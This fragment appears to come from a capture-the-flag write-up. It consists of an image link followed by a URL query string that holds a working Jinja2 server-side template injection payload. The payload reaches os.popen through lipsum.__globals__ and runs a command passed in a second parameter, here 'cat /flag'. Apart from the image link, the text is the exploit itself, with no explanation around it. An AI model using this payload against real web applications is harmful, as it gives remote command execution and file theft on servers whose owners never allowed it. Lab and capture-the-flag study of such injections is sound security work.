 ?name={{lipsum.__globals__.os.popen(request.values.ocean).read()}}&ocean=cat /flag